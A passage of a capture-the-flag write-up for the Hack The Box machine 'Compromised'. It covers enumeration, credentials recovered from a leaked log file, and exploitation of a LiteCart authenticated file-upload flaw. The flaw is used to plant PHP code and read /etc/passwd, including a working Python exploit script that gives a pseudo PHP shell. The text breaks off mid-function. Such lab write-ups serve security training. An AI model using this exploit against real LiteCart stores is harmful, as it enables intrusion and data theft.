Hack The Box - Compromised Writeup

Compromised is a hard linux box by D4nch3n.
Overview
The box starts with web-enumeration, where we find an installation of LiteCart. Google-enumeration reveals that LiteCart has an authenticated file-upload vulnerability. Using gobuster, we can find a backup directory that contains a copy of the LiteCart installation folder. The source code of login.php reveals that the login-credentials were written to a log-file in plaintext. Using the credentials we can exploit the file-upload vulnerability and gain PHP code-execution. As all dangerous PHP-functions are blocked, we cannot get a shell. Using previously found mysql-credentials, we can use PHP to connect to the database. A User-Defined Function (UDF), which executes arbitrary code as the user mysql was planted as backdoor. Using the UDF, we can write our ssh-key and login as mysql.
Looking at the mysql-user’s home-directory, we can find an strace-log which contains the password for the user. Using the password we can su to user and read user.txt.
Looking for recently changed files to reveal possible compromises, the pam_unix.so file stands out. This file handles common password authentication on linux and was modified in the suspected time-range of the compromise. Downloading the file and looking at it in Ghidra reveals that additional code was added that compares the inputted password to a specified backdoor password. If the input matches, the authentication succeeds. After decoding the password, we can su to root and read root.txt.
Information Gathering
Nmap
We begin our enumeration with a nmap scan for open ports.
root@darkness:~# nmap -sC -sV 10.10.10.207
Nmap scan report for 10.10.10.207
Host is up (0.049s latency).
Not shown: 998 filtered ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 6e:da:5c:8e:8e:fb:8e:75:27:4a:b9:2a:59:cd:4b:cb (RSA)
|   256 d5:c5:b3:0d:c8:b6:69:e4:fb:13:a3:81:4a:15:16:d2 (ECDSA)
|_  256 35:6a:ee:af:dc:f8:5e:67:0d:bb:f3:ab:18:64:47:90 (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-title: Legitimate Rubber Ducks | Online Store
|_Requested resource was http://10.10.10.207/shop/en/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Enumeration
The open ports shown are 22 (ssh) and 80 (http). Nmap already shows us that upon accessing http://10.10.10.207, we get redirected to /shop/en.
HTTP - Port 80
Upon going to http://10.10.10.207, we get presented following webpage:

Seems like an instance of LiteCart is running on port 80. Scrolling down to the footer, we get more interesting information.

We get an email-address: admin@compromised.htb and confirmation that LiteCart is running on the webserver. We can add the hostname to our /etc/hosts file. Let us search for exploits for LiteCart.
LiteCart exploit research
A Google search, returns us an article, showing an Authenticated Arbitrary File Upload vulnerability. According to the article, the vulnerability occurs due to the application only checking the submitted content-type and not the actual file. This way, a modified content-type allows us to gain arbitrary file upload, which leads to remote-code-execution. However, as we do not have credentials yet, let us further enumerate the web-instance.
Searching for credentials
Let us start a gobuster for further enumeration.
root@darkness:~# gobuster dir -u http://compromised.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://compromised.htb
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.1.0
[+] Timeout:                 10s
===============================================================
2021/01/23 15:11:50 Starting gobuster in directory enumeration mode
===============================================================
/shop (Status: 301)
/backup (Status: 301)
Gobuster shows us another interesting directory: /backup.

The backup directory contains an archive called a.tar.gz. Let us download the archive and extract it.
root@darkness:~# wget http://10.10.10.207/backup/a.tar.gz
--2021-01-23 15:13:49--  http://10.10.10.207/backup/a.tar.gz
Connecting to 10.10.10.207:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4608000 (4.4M) [application/x-gzip]
Saving to: ‘a.tar.gz’

a.tar.gz                      100%[===============================================>]   4.39M  1.27MB/s    in 3.6s

2021-01-23 15:13:52 (1.24 MB/s) - ‘a.tar.gz’ saved [4608000/4608000]
root@darkness:~# tar xvf a.tar.gz
shop/
shop/.htaccess
shop/index.php
[...]
Seems like the archive contains a backup of the /shop directory.
root@darkness:~/shop# ls -alh
total 112K
drwxr-xr-x 11 root root 4.0K May 28  2020 .
drwxrwxrwt 41 root root  36K Jan 23 16:47 ..
drwxr-xr-x 24 root root 4.0K Jan 23 15:19 admin
drwxr-xr-x  2 root root 4.0K May 28  2020 cache
drwxr-xr-x  2 root root 4.0K May 28  2020 data
drwxr-xr-x  7 root root 4.0K May 14  2018 ext
-rw-r--r--  1 root root  15K May 28  2020 favicon.ico
-rw-r--r--  1 root root 2.8K May 28  2020 .htaccess
drwxr-xr-x 10 root root 4.0K May 28  2020 images
drwxr-xr-x 11 root root 4.0K May 28  2020 includes
-rw-r--r--  1 root root 2.5K May 14  2018 index.php
drwxr-xr-x  2 root root 4.0K May 28  2020 logs
drwxr-xr-x  4 root root 4.0K May 14  2018 pages
-rw-r--r--  1 root root   71 May 28  2020 robots.txt
-rw-r--r--  1 root root   35 May 28  2020 .sh.php
drwxr-xr-x  4 root root 4.0K May 29  2020 vqmod
The admin, includes and logs directory seem promising locations for valuable data. Furthermore, we have a .sh.php file, which contains code for a webshell. This means that (fitting to the name of the box), at the time of the backup the machine was already compromised. However, when trying to access .sh.php, we get a 404, meaning that the file probably has been deleted. Let us continue with the includes directory, as it may hold configuration files.
root@darkness:/tmp/shop/includes# ls -lh
total 72K
[...]
-rw-r--r-- 1 root root 9.2K May 28  2020 config.inc.php
[...]
Let us check out the config.inc.php file.
[...]

######################################################################
## Database ##########################################################
######################################################################

// Database
  define('DB_TYPE', 'mysql');
  define('DB_SERVER', 'localhost');
  define('DB_USERNAME', 'root');
  define('DB_PASSWORD', 'changethis');
  define('DB_DATABASE', 'ecom');
  define('DB_TABLE_PREFIX', 'lc_');
  define('DB_CONNECTION_CHARSET', 'utf8');
  define('DB_PERSISTENT_CONNECTIONS', 'false');

[...]
The configuration file contains the mysql-configuration. If we get access to the internal network, we may be able to connect to the database use this data.
Let us check out the logs directory next.
root@darkness:~/shop/logs# ls -alh
total 28K
drwxr-xr-x  2 root root 4.0K May 28  2020 .
drwxr-xr-x 11 root root 4.0K May 28  2020 ..
-rw-r--r--  1 root root  286 May 28  2020 errors.log
-rw-r--r--  1 root root  169 May 14  2018 .htaccess
-rw-r--r--  1 root root 9.8K May 28  2020 http_request_last.log
-rw-r--r--  1 root root    0 May 14  2018 index.html
-rw-r--r--  1 root root    0 May 14  2018 not_found.log
-rw-r--r--  1 root root    0 May 14  2018 performance.log
The errors log contains some data. Let us see what errors occurred.
root@darkness:~/shop/logs# cat errors.log
[28-May-2020 01:48:07 America/New_York] Notice: Undefined index: password in ~/admin/login.php on line 28
Request: GET /shop/admin/login.php HTTP/1.1
Client: 192.168.1.209 (kali-pentest.fios-router.home)
User Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Seems like /admin/login.php has an unhandled exception. Let us check out /admin/login.php next.
<?php
  require_once('../includes/app_header.inc.php');

  document::$template = settings::get('store_template_admin');
  document::$layout = 'login';

  if (!empty($_GET['redirect_url'])) {
    $redirect_url = (basename(parse_url($_REQUEST['redirect_url'], PHP_URL_PATH)) != basename(__FILE__)) ? $_REQUEST['redirect_url'] : document::link(WS_DIR_ADMIN);
  } else {
    $redirect_url = document::link(WS_DIR_ADMIN);
  }

  header('X-Robots-Tag: noindex');
  document::$snippets['head_tags']['noindex'] = '<meta name="robots" content="noindex" />';

  if (!empty(user::$data['id'])) notices::add('notice', language::translate('text_already_logged_in', 'You are already logged in'));

  if (isset($_POST['login'])) {
    //file_put_contents("./.log2301c9430d8593ae.txt", "User: " . $_POST['username'] . " Passwd: " . $_POST['password']);
    user::login($_POST['username'], $_POST['password'], $redirect_url, isset($_POST['remember_me']) ? $_POST['remember_me'] : false);
  }

  if (empty($_POST['username']) && !empty($_SERVER['PHP_AUTH_USER'])) $_POST['username'] = !empty($_SERVER['PHP_AUTH_USER']) ? $_SERVER['PHP_AUTH_USER'] : '';

  $page_login = new view();
  $page_login->snippets = array(
    'action' => $redirect_url,
  );
  echo $page_login->stitch('pages/login');

  require_once vmod::check(FS_DIR_HTTP_ROOT . WS_DIR_INCLUDES . 'app_footer.inc.php');
Looking at the source, line 19 has commented-out code, which seem to write the login data in clear text into the file ./.log2301c9430d8593ae.txt. Let us search for the file.
root@darkness:~/shop# find . -type f -name .log2301c9430d8593ae.txt
It seems that the server does not contain the file, but maybe it is available on the server.
root@darkness:~# curl http://10.10.10.207/shop/admin/.log2301c9430d8593ae.txt
User: admin Passwd: theNextGenSt0r3!~
We successfully access the file on the server and now have credentials for the admin account. With these credentials, we have everything we need to exploit the arbitrary file-upload vulnerability.
Exploiting LiteCart - Arbitrary File Upload vulnerability


In order to exploit the vulnerability, we first have to login to the admin panel.
After logging in, we have to select the vQmods tab and then upload an arbitrary file.
Now we can upload our php-file. We have to intercept the upload-request and change the content-type to be xml.

We change the content-type to be application/xml and forward the request.

We successfully upload the php-file and can now access it at /vqmod/xml/*name*.
We should now be able to execute commands.
root@darkness:~# curl -v 10.10.10.207/shop/vqmod/xml/shell.php?cmd=id
*   Trying 10.10.10.207:80...
* Connected to 10.10.10.207 (10.10.10.207) port 80 (#0)
> GET /shop/vqmod/xml/shell.php?cmd=id HTTP/1.1
> Host: 10.10.10.207
> User-Agent: curl/7.74.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Sat, 23 Jan 2021 15:00:09 GMT
< Server: Apache/2.4.29 (Ubuntu)
< Content-Length: 0
< Content-Type: text/html; charset=UTF-8
<
* Connection #0 to host 10.10.10.207 left intact
The server returns a 200 OK, meaning the file exists, however we do not get code-execution.
Troubleshooting failed remote code-execution
Let us try to troubleshoot our issue. A common issue when failing code-execution are disabled functions. Let us use phpinfo to check if:
1.) We have PHP CE
2.) Functions (like system) are disabled

After uploading phpinfo, we can access it at: http://compromised.htb/shop/vqmod/xml/phpinfo.php.


Looking at the PHPinfo, we can see that seemingly all malicious php-functions are blocked. As we are able to execute most PHP-functions, we can still start to enumerate the file-system using functions like scandir and file_get_contents.
PHP - CE exploit script
As automation is fun, let us create a python script (available on my GitHub) to automate exploitation and create a pseudo php-shell.
The python script simply redoes all the steps we did manually, such as the login process.
def login(username:str="admin", password:str="theNextGenSt0r3!~") -> requests.Session:
    """
    Tries to login and if successful, return session
    """
    session = requests.Session()
    data = {
        'token':get_token(f"{host}/shop/admin/login.php"),
        'username':username,
        'password':password,
        'login':'true'
    }
    if session.post(f"{host}/shop/admin/login.php", data=data, allow_redirects=False, proxies=proxies).status_code != 302:
        raise Exception("Did not successfully login! Please retry.")

    # Return session, if login was successful
    return session
Then after login, we have to exploit.
def exploit(session:requests.Session, code:str="") -> None:
    file = {
        'vqmod': (f"{md5(code)}.php", f"<?php {code} ?>", "application/xml"),
        'token':get_token(f"{host}/shop/admin/?app=vqmods&doc=vqmods"),
        'upload':(None,"Upload")
    }

    if session.post(f"{host}/shop/admin/?app=vqmods&doc=vqmods", files=file, allow_redirects=False, proxies=proxies).status_code != 302:
        raise Exception("Error on upload!")
    shell = requests.get(f"{host}/shop/vqmod/xml/{md5(code)}.php", proxies=proxies)
    if shell.status_code != 200:
        raise Exception(f"Could not access webshell at: {host}/shop/vqmod/xml/{md5(code)}.php\nDEBUG: {shell.status_code}")
	#print(f"File available at: {host}/shop/vqmod/xml/{random}.php")

    # Print result of code
    return shell.text
Now we can supply arbitrary PHP-code to the exploit function and get the result quickly.
root@darkness:~# python3 exploit.py
php> print_r(scandir("/"))
Array
(
    [0] => .
    [1] => ..
    [2] => bin
    [3] => boot
    [4] => cdrom
    [5] => dev
    [6] => etc
    [7] => home
    [8] => initrd.img
    [9] => initrd.img.old
    [10] => lib
    [11] => lib64
    [12] => lost+found
    [13] => media
    [14] => mnt
    [15] => opt
    [16] => proc
    [17] => root
    [18] => run
    [19] => sbin
    [20] => snap
    [21] => srv
    [22] => sys
    [23] => tmp
    [24] => usr
    [25] => var
    [26] => vmlinuz
    [27] => vmlinuz.old
)
php> echo file_get_contents("/etc/passwd");
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
sysadmin:x:1000:1000:compromise:/home/sysadmin:/bin/bash
mysql:x:111:113:MySQL Server,,,:/var/lib/mysql:/bin/bash
red:x:1001:1001::/home/red:/bin/false
We can lists and read files on the system. Reading /etc/passwd, I noticed something very interesting: the mysql has /bin/bash assigned instead of /bin/false. This could come in handy later on. Furthermore, only three users in total have a shell set by default: root, sysadmin and mysql.
Accessing MySQL
Remembering back, we said that if we ever get access to the internal network, we can try to access MySQL. As we have PHP-CE on the server, we can try to access MySQL via PHP PDOs.
For this I created a function called sql_shell:
def sql_shell() -> None:
    """
    Creates a pseudo sql-shell to execute SQL-statments
    """
